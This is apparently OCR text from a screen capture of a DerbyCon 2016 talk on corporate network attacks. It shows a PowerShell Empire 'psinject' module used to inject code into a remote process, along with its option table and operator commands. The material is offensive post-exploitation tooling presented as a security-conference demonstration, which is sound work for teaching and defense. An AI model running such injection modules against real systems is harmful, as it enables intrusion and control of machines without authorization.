 QuickTime Player File Edit View Window Help 90% Sat 10:39 AM
4. kerberoast.mp4
@sixdub
leechristensen (@tifkin_)
Description:
Utilizes Powershell to to inject a Stephen Fewer formed
ReflectivePick which executes PS codefrom memory in a remote
process
Comments:
http://sixdub.net
Options:
Name Required Value Description
---- -------- ------- -----------
ProcId False 2592 ProcessID to inject into.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Agent True EWK8VBXP Agent to run module on.
Listener True http Listener to use.
ProcName False Process name to inject into.
Proxy False default Proxy to use for request (default, none,
or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: powershell/management/psinject) > execute
(Empire: powershell/management/psinject) > agents
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com